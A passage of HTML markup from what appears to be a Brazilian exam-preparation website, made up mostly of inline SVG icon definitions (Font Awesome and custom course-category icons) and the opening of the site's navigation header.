6.7 12.6 10.3 12.4 10 28.5 9.2 42.4 1.2 6.2-3.5 11.2-7.5 15.9-9 9.9-3.1 17.8-8.6 22.3-15 7.7 30.4 25.7 74.3 37.2 95.7 6.1 11.4 18.3 35.5 23.6 64.6 3.3-.1 7 .4 10.9 1.4 13.8-35.7-11.7-74.2-23.3-84.9-4.7-4.6-4.9-6.6-2.6-6.5 12.6 11.2 29.2 33.7 35.2 59 2.8 11.6 3.3 23.7.4 35.7 16.4 6.8 35.9 17.9 30.7 34.8-2.2-.1-3.2 0-4.2 0 3.2-10.1-3.9-17.6-22.8-26.1-19.6-8.6-36-8.6-38.3 12.5-12.1 4.2-18.3 14.7-21.4 27.3-2.8 11.2-3.6 24.7-4.4 39.9-.5 7.7-3.6 18-6.8 29-32.1 22.9-76.7 32.9-114.3 7.2zm257.4-11.5c-.9 16.8-41.2 19.9-63.2 46.5-13.2 15.7-29.4 24.4-43.6 25.5s-26.5-4.8-33.7-19.3c-4.7-11.1-2.4-23.1 1.1-36.3 3.7-14.2 9.2-28.8 9.9-40.6.8-15.2 1.7-28.5 4.2-38.7 2.6-10.3 6.6-17.2 13.7-21.1.3-.2.7-.3 1-.5.8 13.2 7.3 26.6 18.8 29.5 12.6 3.3 30.7-7.5 38.4-16.3 9-.3 15.7-.9 22.6 5.1 9.9 8.5 7.1 30.3 17.1 41.6 10.6 11.6 14 19.5 13.7 24.6zM173.3 148.7c2 1.9 4.7 4.5 8 7.1 6.6 5.2 15.8 10.6 27.3 10.6 11.6 0 22.5-5.9 31.8-10.8 4.9-2.6 10.9-7 14.8-10.4s5.9-6.3 3.1-6.6-2.6 2.6-6 5.1c-4.4 3.2-9.7 7.4-13.9 9.8-7.4 4.2-19.5 10.2-29.9 10.2s-18.7-4.8-24.9-9.7c-3.1-2.5-5.7-5-7.7-6.9-1.5-1.4-1.9-4.6-4.3-4.9-1.4-.1-1.8 3.7 1.7 6.5z"/></symbol>
		<symbol id="fa-bars" viewBox="0 0 448 512"><path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"/></symbol>
		<symbol id="fa-times" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></symbol>
		<symbol id="fa-share" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"/></symbol>
		<symbol id="fa-sliders-h" viewBox="0 0 512 512"><path d="M496 384H160v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h80v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h336c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160h-80v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h336v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h80c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160H288V48c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16C7.2 64 0 71.2 0 80v32c0 8.8 7.2 16 16 16h208v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h208c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16z"/></symbol>
		<symbol id="fa-chevron-up" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"/></symbol>
		<symbol id="fa-arrow-turn-up" viewBox="0 0 384 512"><path d="M342.6 182.6C336.4 188.9 328.2 192 319.1 192s-16.38-3.125-22.62-9.375L224 109.3V432c0 44.13-35.89 80-80 80H32c-17.67 0-32-14.31-32-32s14.33-32 32-32h112C152.8 448 160 440.8 160 432V109.3L86.62 182.6c-12.5 12.5-32.75 12.5-45.25 0s-12.5-32.75 0-45.25l127.1-128c12.5-12.5 32.75-12.5 45.25 0l128 128C355.1 149.9 355.1 170.1 342.6 182.6z"/></symbol>
		<symbol id="fa-play" viewBox="0 0 448 512"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/></symbol>
		<symbol id="fa-envelope" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16l0 22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1l0-22.1c0-8.8-7.2-16-16-16L64 112zM48 212.2L48 384c0 8.8 7.2 16 16 16l384 0c8.8 0 16-7.2 16-16l0-171.8L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"/></symbol>
		<symbol id="fa-messages-question" viewBox="0 0 640 512"><path d="M72 48C58.7 48 48 58.7 48 72V248c0 13.3 10.7 24 24 24h48c13.3 0 24 10.7 24 24v19.2L202.7 276c3.9-2.6 8.6-4 13.3-4H344c13.3 0 24-10.7 24-24V72c0-13.3-10.7-24-24-24H72zM0 72C0 32.2 32.2 0 72 0H344c39.8 0 72 32.2 72 72V248c0 39.8-32.2 72-72 72H223.3l-90 60c-7.4 4.9-16.8 5.4-24.6 1.2S96 368.9 96 360V320H72c-39.8 0-72-32.2-72-72V72zM256 352h48v24c0 13.3 10.7 24 24 24h96c4.7 0 9.4 1.4 13.3 4L496 443.2V424c0-13.3 10.7-24 24-24h48c13.3 0 24-10.7 24-24V200c0-13.3-10.7-24-24-24H448V128H568c39.8 0 72 32.2 72 72V376c0 39.8-32.2 72-72 72H544v40c0 8.9-4.9 17-12.7 21.2s-17.3 3.7-24.6-1.2l-90-60H328c-39.8 0-72-32.2-72-72V352zM147.9 96.1c5.5-15.4 20.1-25.7 36.4-25.7h41.3c24.2 0 43.7 19.6 43.7 43.7c0 15.7-8.4 30.1-22 37.9L224 165.4v.3c0 8.8-7.2 16-16 16s-16-7.2-16-16v-9.5c0-5.7 3.1-11 8-13.9l31.4-18c3.6-2.1 5.9-6 5.9-10.2c0-6.5-5.3-11.7-11.7-11.7H184.3c-2.8 0-5.3 1.8-6.3 4.4l-.3 .9c-3 8.3-12.1 12.7-20.4 9.7s-12.7-12.1-9.7-20.4l.3-.9zM185.3 228a22.7 22.7 0 1 1 45.3 0 22.7 22.7 0 1 1 -45.3 0z"/></symbol>
					<!-- Custom Icons -->
			<symbol id="ico-diplomata" viewBox="0 0 53.28 42.95"><path d="M49.6,25.12l3.68-2.58-1.53-2.19-1.5,1L40.32,7.22l7.09-5L45.88.06,36.6,6.56l.7,1c-.67-.15-1.33-.34-2-.54a30.19,30.19,0,0,0-3.05-.78C28.38,5.51,23.12,7.65,20,8.93l-.06,0a7.56,7.56,0,0,1-3.82-.09l1.08-1.55L6.74,0,5.21,2.18,13.47,8,3.53,22.15l-2-1.4L0,22.94l4.19,2.93,1-1.4L7,26.23a5.52,5.52,0,0,0-1.55,3.58,3.68,3.68,0,0,0,3.43,3.51,3.44,3.44,0,0,0,1.18,3,3.44,3.44,0,0,0,2.41,1,4.07,4.07,0,0,0,.7-.1,3.47,3.47,0,0,0,1.18,2.26,3.6,3.6,0,0,0,2.47,1,4.23,4.23,0,0,0,1.12-.18,3.47,3.47,0,0,0,1.16,1.79A3.37,3.37,0,0,0,21.3,43a5.06,5.06,0,0,0,3.09-1.22,1.16,1.16,0,0,0,.18-.2l.91-1.19,1.14.52a14.29,14.29,0,0,0,5.89,1.84,3.24,3.24,0,0,0,2.8-1.25A4.16,4.16,0,0,0,36,39.79a5,5,0,0,0,.79.07,3.61,3.61,0,0,0,3.58-3.65,2.21,2.21,0,0,0,.34.06,3.42,3.42,0,0,0,2.94-1.56,3.93,3.93,0,0,0,.72-2.48l.25,0a3.36,3.36,0,0,0,2.84-1.35,3.6,3.6,0,0,0,.73-2.72,4.58,4.58,0,0,0-1.34-2.5L48.8,24ZM8.1,29.76a3.59,3.59,0,0,1,1.22-2.14l.24-.24c.85-.86,1.3-1.19,1.68-1.19a1.07,1.07,0,0,1,.62.26c.34.25.76.57,0,1.69h0L10.63,29.8a2.84,2.84,0,0,1-1.54.89.83.83,0,0,1-.64-.27A.85.85,0,0,1,8.1,29.76Zm3.74,4.64c-.8-.74.06-1.86.29-2.14l2.25-3.08s1.56-2.09,2.64-1.31c.2.14.63.45.32,1.51a5.08,5.08,0,0,1-.69,1.44l-2.28,2.87C14.17,33.88,12.71,35.2,11.84,34.4Zm4.3,3.13c-.8-.73.05-1.86.25-2.1l2.34-2.94a2.63,2.63,0,0,1,1.54-.88.86.86,0,0,1,.5.15.84.84,0,0,1,.41.59,3.3,3.3,0,0,1-.7,1.94l-1.59,2h0a.08.08,0,0,1,0,0l-.63.79C18,37.42,17,38.3,16.14,37.53Zm4.66,2.56c-.85-.73.08-2,.19-2.16l1.48-1.86a1,1,0,0,1,1.35,0c.84.67.23,1.71.05,2l-1.32,1.73C22.27,40,21.38,40.57,20.8,40.09ZM45.35,29.32c-.55.75-2.67-.17-3.65-.8l-6.51-4.07a1.33,1.33,0,1,0-1.41,2.26l6.44,4h0l.71.44a2.12,2.12,0,0,1,.82,1.1,1.18,1.18,0,0,1-.27.92c-.59.87-1.82.13-2.14-.08l-.74-.42-.23-.18a1.37,1.37,0,0,0-.46-.21l-4.27-2.42a1.33,1.33,0,1,0-1.31,2.31L37,34.88a2.37,2.37,0,0,1,.76,1.17.93.93,0,0,1-.21.71c-.64.88-1.85.16-2.16,0l-1.5-.87c-.21-.14-.37-.22-.46-.27L32,34.72A1.34,1.34,0,0,0,30.65,37l1.9,1.1a2.05,2.05,0,0,1,.85.95c0,.08.08.34-.26.82s-2.76,0-5.33-1.43L26.75,38a3.7,3.7,0,0,0-1.27-4,3.75,3.75,0,0,0-1.69-.77,4.21,4.21,0,0,0,0-1.28,3.51,3.51,0,0,0-1.53-2.38A3.39,3.39,0,0,0,20.1,29a4.44,4.44,0,0,0,0-.89,3.61,3.61,0,0,0-1.5-2.37,3.49,3.49,0,0,0-2.68-.64,4.28,4.28,0,0,0-1.34.48,4,4,0,0,0-1.1-1.23,3.48,3.48,0,0,0-4.53.08L6.71,22.26l7.83-11.18a6.66,6.66,0,0,0,2.13.66,19.86,19.86,0,0,0-2.08,6.36,1.34,1.34,0,0,0,.56,1.29,5.47,5.47,0,0,0,4.43.95c2.46-.56,4.33-2.79,5.22-4.05a6.09,6.09,0,0,0,3.71-.5c1.83,1.15,6.94,4.37,9.21,6,1.34.95,6.89,5.45,7,5.53a2.52,2.52,0,0,1,.88,1.28A.94.94,0,0,1,45.35,29.32ZM44.82,24c-1.78-1.44-4.6-3.69-5.56-4.37-2.84-2-9.72-6.3-10-6.48a1.32,1.32,0,0,0-1.52.07,3.42,3.42,0,0,1-3.07.32,1.34,1.34,0,0,0-1.61.6c-.5.87-2.19,3.22-4.07,3.64a2.56,2.56,0,0,1-1.59-.14c.48-2.35,1.56-5.38,2.83-5.89L21,11.4c2.69-1.09,7.68-3.12,10.76-2.54a25.85,25.85,0,0,1,2.79.72,19.34,19.34,0,0,0,4.83.93l7.9,11.27Z"/></symbol>
			<symbol id="ico-concurso-professor" viewBox="0 0 53.3 26.63"><polygon class="cls-1" points="43.98 26.63 9.31 26.63 9.31 10.57 11.98 10.57 11.98 23.96 41.31 23.96 41.31 10.57 43.98 10.57 43.98 26.63"/><path class="cls-1" d="M53.19,6.81,27.61.12a3.9,3.9,0,0,0-1.92,0L1.11,6.54A1.5,1.5,0,0,0,0,8L.11,9.19l25.58,6.69a3.9,3.9,0,0,0,1.92,0L48,10.56V20h2.67V9.86l1.54-.41A1.49,1.49,0,0,0,53.3,8ZM26.93,13.3a1.1,1.1,0,0,1-.57,0L6.09,8,26.36,2.7h0a1.1,1.1,0,0,1,.57,0L47.21,8Z"/><ellipse class="cls-1" cx="26.65" cy="8" rx="5.33" ry="1.33"/></symbol>
			<symbol id="ico-oab" viewBox="0 0 53.37 47.96"><path d="M12,48H12A12,12,0,0,1,0,36V34.67H24V36A12,12,0,0,1,12,48ZM2.76,37.34a9.32,9.32,0,0,0,9.2,8H12a9.3,9.3,0,0,0,9.19-8Z"/><path class="cls-1" d="M41.41,48h-.08a12,12,0,0,1-12-12V34.67h24V36A12,12,0,0,1,41.41,48ZM32.14,37.34a9.31,9.31,0,0,0,9.19,8h.08a9.32,9.32,0,0,0,9.2-8Z"/><path class="cls-1" d="M50.55,35.37,42.71,20.85V8.75L32,12.74V0H21.33V12.72l-10.67-4v12.1L2.82,35.37l2.35,1.27L12,24l6.84,12.65,2.34-1.27L13.33,20.85V12.59l8,3V16A5.33,5.33,0,1,0,32,16v-.42l8.05-3v8.26L32.19,35.37l2.34,1.27L41.37,24l6.84,12.65ZM29.33,16A2.67,2.67,0,1,1,24,16V2.67h5.33Z"/></symbol>
			<symbol id="ico-cfc" viewBox="0 0 42.68 53.3"><path d="M37.34,53.3H0v-48A5.33,5.33,0,0,1,5.33,0H42.68V48A5.35,5.35,0,0,1,37.34,53.3ZM2.67,50.63H37.34A2.68,2.68,0,0,0,40,48V2.67H5.33A2.66,2.66,0,0,0,2.67,5.33Z"/><path class="cls-1" d="M32,24H6.67V6.62H36V20A4,4,0,0,1,32,24ZM9.34,21.29H32A1.34,1.34,0,0,0,33.34,20V9.29h-24Z"/><rect class="cls-1" x="6.67" y="43.96" width="7.97" height="2.67"/><rect class="cls-1" x="6.67" y="35.96" width="7.97" height="2.67"/><rect class="cls-1" x="6.67" y="27.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="43.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="35.96" width="7.97" height="2.67"/><rect class="cls-1" x="17.33" y="27.96" width="7.97" height="2.67"/><rect class="cls-1" x="28.03" y="27.96" width="7.97" height="2.67"/><path class="cls-1" d="M33.33,46.62H28V36h8v8A2.66,2.66,0,0,1,33.33,46.62ZM30.7,44h2.63V38.62H30.7Z"/></symbol>
			<symbol id="ico-concurso-fiscal" viewBox="0 0 52.58 40.93"><rect class="cls-1" x="4.97" y="27.6" width="2.67" height="13.33"/><rect class="cls-1" x="12.97" y="24.94" width="2.67" height="15.99"/><rect class="cls-1" x="20.97" y="16.94" width="2.67" height="23.99"/><rect class="cls-1" x="28.97" y="27.54" width="2.67" height="13.39"/><rect class="cls-1" x="36.97" y="25.03" width="2.67" height="15.9"/><rect class="cls-1" x="44.97" y="14.14" width="2.67" height="26.79"/><path class="cls-1" d="M1.89,25.89,0,24,21.33,2.67a1.38,1.38,0,0,1,1.89,0l12.4,12.4L50.69,0l1.89,1.89-16,16a1.37,1.37,0,0,1-1.88,0L22.28,5.5Z"/></symbol>
			<symbol id="ico-graduacao" viewBox="0 0 53.37 42.7"><path class="cls-1" d="M42.68,29.51A6.67,6.67,0,1,0,32.13,34.9l-.86,6.28a1.34,1.34,0,0,0,.54,1.27,1.39,1.39,0,0,0,.78.25,1.35,1.35,0,0,0,.59-.14L36,41.15l2.84,1.41a1.33,1.33,0,0,0,1.91-1.38L39.9,34.9A6.63,6.63,0,0,0,42.68,29.51Zm-6.66-4a4,4,0,1,1-4,4A4,4,0,0,1,36,25.51Zm1.76,13.54-1.18-.58a1.31,1.31,0,0,0-1.19,0l-1.16.58.41-3a7.56,7.56,0,0,0,1.36.13A6.55,6.55,0,0,0,37.36,36Z"/><path class="cls-1" d="M0,0V38.71H29.35V36h-20v0a6.67,6.67,0,0,0-6.67-6.67h0V9.38h0A6.68,6.68,0,0,0,9.35,2.71v0H44v0a6.68,6.68,0,0,0,6.66,6.67h0V29.33h0A6.67,6.67,0,0,0,44,36v0H42.68v2.67H53.37V0ZM2.68,32a4,4,0,0,1,4,4v0h-4V32Zm4-29.29a4,4,0,0,1-4,4h0v-4h4Zm44,4a4,4,0,0,1-4-4v0h4v4ZM46.68,36v0a4,4,0,0,1,4-4h0v4Z"/><rect class="cls-1" x="10.68" y="10.71" width="29.33" height="2.67"/><rect class="cls-1" x="10.68" y="17.38" width="21.36" height="2.67"/><rect class="cls-1" x="10.68" y="24.04" width="16" height="2.67"/></symbol>
			<symbol id="ico-tribunais" viewBox="0 0 50.49 42.64"><path d="M50.19,29.53A4,4,0,0,0,48,27.23L21.66,15.78l1.23-2.64.1,0a2.15,2.15,0,0,0,1.94-1.24L26.5,8.56a2.13,2.13,0,0,0-1-2.84L13.63.2a2.14,2.14,0,0,0-2.84,1L9.21,4.61A2.15,2.15,0,0,0,9.59,7L3.82,19.34a2.15,2.15,0,0,0-2,1.23L.2,23.94a2.14,2.14,0,0,0,1,2.84L13.07,32.3a2.1,2.1,0,0,0,.9.2,2.14,2.14,0,0,0,1.94-1.23l1.57-3.38a2.1,2.1,0,0,0,.08-1.63,2.14,2.14,0,0,0-.45-.72l1.14-2.44L44,35.94a4,4,0,0,0,1.75.41,4.25,4.25,0,0,0,1.4-.24,5.21,5.21,0,0,0,3.07-6.58ZM9.68,21.9,6.3,20.32,11.94,8.23l5.24,2.44,3.22,1.51L14.76,24.27ZM13,2.84,23.86,7.91l-1.13,2.41L11.86,5.25Zm.74,26.82L2.84,24.59,4,22.18l10.87,5.07Zm33.85,2.65a2.38,2.38,0,0,1-1.33,1.28,1.41,1.41,0,0,1-1.08,0L19.38,20.68l1.16-2.49L47,29.67a1.37,1.37,0,0,1,.72.8A2.38,2.38,0,0,1,47.57,32.31Z"/></symbol>
			<symbol id="ico-concurso-juridico" viewBox="0 0 50.49 42.64"><path d="M50.19,29.53A4,4,0,0,0,48,27.23L21.66,15.78l1.23-2.64.1,0a2.15,2.15,0,0,0,1.94-1.24L26.5,8.56a2.13,2.13,0,0,0-1-2.84L13.63.2a2.14,2.14,0,0,0-2.84,1L9.21,4.61A2.15,2.15,0,0,0,9.59,7L3.82,19.34a2.15,2.15,0,0,0-2,1.23L.2,23.94a2.14,2.14,0,0,0,1,2.84L13.07,32.3a2.1,2.1,0,0,0,.9.2,2.14,2.14,0,0,0,1.94-1.23l1.57-3.38a2.1,2.1,0,0,0,.08-1.63,2.14,2.14,0,0,0-.45-.72l1.14-2.44L44,35.94a4,4,0,0,0,1.75.41,4.25,4.25,0,0,0,1.4-.24,5.21,5.21,0,0,0,3.07-6.58ZM9.68,21.9,6.3,20.32,11.94,8.23l5.24,2.44,3.22,1.51L14.76,24.27ZM13,2.84,23.86,7.91l-1.13,2.41L11.86,5.25Zm.74,26.82L2.84,24.59,4,22.18l10.87,5.07Zm33.85,2.65a2.38,2.38,0,0,1-1.33,1.28,1.41,1.41,0,0,1-1.08,0L19.38,20.68l1.16-2.49L47,29.67a1.37,1.37,0,0,1,.72.8A2.38,2.38,0,0,1,47.57,32.31Z"/></symbol>
			<symbol id="ico-concurso-militar" viewBox="0 0 34.67 50.66"><path d="M17.34 21.26 13.98 17.86 0.99 14.61 1.64 12.03 15.35 15.45 17.32 17.45 19.27 15.46 32.99 12.04 33.63 14.62 20.65 17.86 17.34 21.26"/><path class="cls-1" d="M27.52,0H7.15C3.21,0,0,2.75,0,6.13V38.28L17.35,50.66,34.67,38.32V6.13C34.67,2.75,31.46,0,27.52,0ZM32,28.28,19.29,31.45l-1.94,2-2-2L2.67,28.27V23L14,25.85l3.36,3.41,3.31-3.41L32,23ZM7.15,2.67H27.52C30,2.67,32,4.22,32,6.13V20.28L19.29,23.45l-1.94,2-2-2L2.67,20.27V6.13C2.67,4.22,4.68,2.67,7.15,2.67Zm10.2,44.72L2.67,36.91V31L14,33.85l3.36,3.41,3.31-3.41L32,31v5.91Z"/></symbol>
			<symbol id="ico-policia" viewBox="0 0 40.91 48.03"><path d="M20.45,48h0A1.87,1.87,0,0,1,19,47.35c-.61-.74-5.2-3.52-9.26-4.8C3.93,40.73-1.56,37.22,1.84,25c2.74-9.86.46-12.81-.9-14.57L0,9.2l8.53-8A1.85,1.85,0,0,1,11,1.09c.54.44,2.43,1.9,4.13,1.9S18.91,1.44,19.55.85L20.46,0l.91.85C22,1.45,24.05,3,25.79,3s3.59-1.46,4.12-1.9a1.86,1.86,0,0,1,2.47.08l8.53,8L40,10.43c-1.36,1.77-3.64,4.72-.9,14.58,3.4,12.21-2.09,15.72-7.91,17.54-4.06,1.28-8.66,4.06-9.27,4.8A1.87,1.87,0,0,1,20.45,48ZM3.57,9.5c1.64,2.26,3.63,6.19.83,16.23C1.49,36.21,5.83,38.53,10.54,40a36.68,36.68,0,0,1,9.91,5.05A36.46,36.46,0,0,1,30.37,40c4.7-1.48,9.05-3.8,6.13-14.28-2.79-10-.81-14,.83-16.23L31.05,3.58a9.28,9.28,0,0,1-5.26,2.08,9.42,9.42,0,0,1-5.33-2.11,9.48,9.48,0,0,1-5.34,2.11A9.31,9.31,0,0,1,9.85,3.58Z"/><path class="cls-1" d="M17.23,20.77,20,15.1a.47.47,0,0,1,.84,0l2.82,5.65,6.25.89a.47.47,0,0,1,.27.8l-4.51,4.43,1.08,6.22a.47.47,0,0,1-.68.5l-5.6-2.92-5.58,3a.48.48,0,0,1-.69-.5l1-6.23-4.54-4.39A.47.47,0,0,1,11,21.7Z"/></symbol>
			<symbol id="ico-pos-graduacao" viewBox="0 0 53.22 42.48"><path d="M51,2.87C48.29-.52,43.53,0,42.61.1c-.57.08-.8.23-6,4.28-4.32,3.41-10.24,8.07-12.72,9.4-2.31,1.23-7.31,3.74-11.51,5.84C7.8,21.94,5.88,22.91,5.5,23.15A11.26,11.26,0,0,0,.61,36.45c1.73,5.36,6.7,6,9.74,6,.63,0,1.18,0,1.6,0A6.34,6.34,0,0,0,17,39.63v0c.12-.12,11-10.5,15.94-14.12a8.85,8.85,0,0,1,1.29,4.57A19.29,19.29,0,0,0,34.65,33c.93,4,6.37,4.27,6.6,4.28l.13-2.66s-3.67-.25-4.13-2.23a16.73,16.73,0,0,1-.33-2.5A12.52,12.52,0,0,0,35.81,25a6.65,6.65,0,0,1,2.79.63c.53.34,1,.73,1.51,1.1,1.27,1,2.58,2,4.17,2a11.48,11.48,0,0,0,3.21-.44l-.79-2.54a9.46,9.46,0,0,1-2.42.31,5.51,5.51,0,0,1-2.53-1.44c-.55-.42-1.12-.86-1.72-1.24a5.86,5.86,0,0,0-1.7-.67c1.18-.52,2.45-1,3.72-1.58,7.17-3,9-3.9,9.49-5.08s0-3.15-.56-4.44l1.22-.44.63-.22.2-.63C53.07,10.21,54.1,6.87,51,2.87ZM38.32,6.48c2.08-1.64,4.22-3.34,4.88-3.76.9-.1,4-.26,5.66,1.8A6.82,6.82,0,0,1,50.57,9a171.3,171.3,0,0,0-18.39,7.72,8.48,8.48,0,0,0-.86-.94,8.69,8.69,0,0,0-2.93-1.67C31.3,12,35.08,9,38.32,6.48ZM11.61,39.78c-3.26.17-7.17-.15-8.46-4.15A8.65,8.65,0,0,1,6.91,25.41c.37-.22,3.59-1.84,6.71-3.4,4.2-2.11,9.2-4.61,11.54-5.86a6.91,6.91,0,0,1,4.42,1.6c.07.07.13.16.2.23l-.56.32A98.24,98.24,0,0,0,14.78,29.43a5.47,5.47,0,0,0-6.16-1.12,4.79,4.79,0,0,0-2.5,3A4.53,4.53,0,0,0,6.49,35c1,1.76,3.73,1.83,4.26,1.83h.41l3.78-2.57a4.36,4.36,0,0,1,.18,3.5A3.77,3.77,0,0,1,11.61,39.78ZM31.85,23.07C28.27,25.58,21.7,31.6,18,35.11a9.39,9.39,0,0,0-1.47-3.62,96.15,96.15,0,0,1,14.1-10.9l.65-.37A10.32,10.32,0,0,1,31.85,23.07ZM13.52,32,10.36,34.1a2.77,2.77,0,0,1-1.58-.52,1.88,1.88,0,0,1-.11-1.52,2.17,2.17,0,0,1,1.05-1.32,2.61,2.61,0,0,1,1.15-.26,3.42,3.42,0,0,1,2.61,1.43ZM49.19,14.88c-.65.68-5.17,2.57-8.17,3.82-2.41,1-4.86,2-6.67,2.92A11.88,11.88,0,0,0,33.58,19a158.49,158.49,0,0,1,14.9-6.39A10.41,10.41,0,0,1,49.19,14.88Z"/></symbol>
			<symbol id="ico-residencia" viewBox="0 0 42.66 48"><path d="M36.17,3.12l-1.05-.38C34.81,2.63,27.42,0,21.32,0S7.86,2.63,7.55,2.74l-1,.38L8.32,14l1-.1c.08,2.56.33,6.89.34,7a7.18,7.18,0,0,0,3.17,6.35l1.48,1.16a11.91,11.91,0,0,0,1.9,1.08,4.07,4.07,0,0,1-2.23,4l1.3,2.33a6.7,6.7,0,0,0,3.55-5.44,11.42,11.42,0,0,0,2.41.28h0a12.71,12.71,0,0,0,2.46-.29,6.75,6.75,0,0,0,3.56,5.45l1.3-2.33a4.06,4.06,0,0,1-2.22-4,12.15,12.15,0,0,0,1.95-1.1l1.41-1.12A7.13,7.13,0,0,0,33,21c0-.22.26-4.55.34-7.11l1,.08ZM21.32,2.67A43.94,43.94,0,0,1,33.16,4.9l-1.08,6.23c-2.06-.15-6.43-.44-10.76-.44s-8.7.29-10.77.44l-1-6.23A43.53,43.53,0,0,1,21.32,2.67Zm6.82,22.54-1.36,1.07A9.28,9.28,0,0,1,21.34,28h0v0h0a9.37,9.37,0,0,1-5.38-1.67l-1.41-1.12a4.68,4.68,0,0,1-2.17-4.34c0-.05-.26-4.66-.34-7.17,2.27-.15,5.79-.34,9.3-.34s7.07.19,9.33.34c-.08,2.52-.34,7.13-.34,7.25A4.63,4.63,0,0,1,28.14,25.21Z"/><path class="cls-1" d="M42.66,48H40A12,12,0,0,0,28,36H14.67a12,12,0,0,0-12,12H0A14.69,14.69,0,0,1,14.67,33.33H28A14.68,14.68,0,0,1,42.66,48Z"/></symbol>
			<symbol id="ico-area-saude" viewBox="0 0 53.35 41.35"><path d="M30,36H23.36A1.34,1.34,0,0,1,22,34.67v-6H16a1.33,1.33,0,0,1-1.34-1.33V20.67A1.34,1.34,0,0,1,16,19.34h6v-6A1.33,1.33,0,0,1,23.36,12H30a1.33,1.33,0,0,1,1.34,1.33v6h6a1.33,1.33,0,0,1,1.33,1.33v6.67a1.32,1.32,0,0,1-1.33,1.33h-6v6A1.34,1.34,0,0,1,30,36Zm-5.33-2.67h4v-6A1.33,1.33,0,0,1,30,26h6V22H30a1.34,1.34,0,0,1-1.33-1.34v-6h-4v6A1.34,1.34,0,0,1,23.36,22h-6v4h6a1.33,1.33,0,0,1,1.33,1.33Z"/><path class="cls-1" d="M37.34,6.65V4a4,4,0,0,0-4-4H20a4,4,0,0,0-4,4V6.65H5.33A5.34,5.34,0,0,0,0,12V41.35H48A5.35,5.35,0,0,0,53.35,36V6.65ZM18.67,4A1.33,1.33,0,0,1,20,2.67H33.34A1.32,1.32,0,0,1,34.67,4V6.65h-16ZM48,38.68H2.67v-20h8V16h-8V12A2.67,2.67,0,0,1,5.33,9.32H50.68V16h-8v2.67h8V36A2.68,2.68,0,0,1,48,38.68Z"/></symbol>
			<symbol id="ico-area-ti" viewBox="0 0 53.33 38.63"><path d="M45.33,18.6A2.67,2.67,0,0,0,43,20H33.33V18.63A1.33,1.33,0,0,0,32,17.3H28V12h7a2.66,2.66,0,0,0,2.3,1.36,2.7,2.7,0,1,0-2.3-4H26.65a1.33,1.33,0,0,0-1.33,1.33V17.3H20v-4A1.32,1.32,0,0,0,18.65,12H10.29A2.66,2.66,0,0,0,8,10.6a2.7,2.7,0,1,0,2.3,4h7v4A1.33,1.33,0,0,0,18.65,20h12V21.3A1.32,1.32,0,0,0,32,22.63H43A2.67,2.67,0,0,0,45.33,24a2.7,2.7,0,1,0,0-5.4Z"/><path class="cls-1" d="M53.33,31.91V4a4,4,0,0,0-4-4H4A4,4,0,0,0,0,4V31.91H13.34c.08,1.46-.09,3.38-1,4.06h-7v2.66H48V36H41c-1-.66-1.14-2.58-1.06-4.06ZM2.67,4A1.34,1.34,0,0,1,4,2.67H49.33A1.34,1.34,0,0,1,50.67,4V29.24h-48ZM37.86,36H15.48A10.14,10.14,0,0,0,16,31.91H37.3A10.22,10.22,0,0,0,37.86,36Z"/></symbol>
			</defs>
</svg>

<header class="navbar">
	<div class="container">
		<div class="row">
			<div class="navbar-brand col-12 col-8-l">
				<div id="burger" title="Menu principal"><svg class="icon"><use xlink:href="#fa-bars"></use></svg></div>

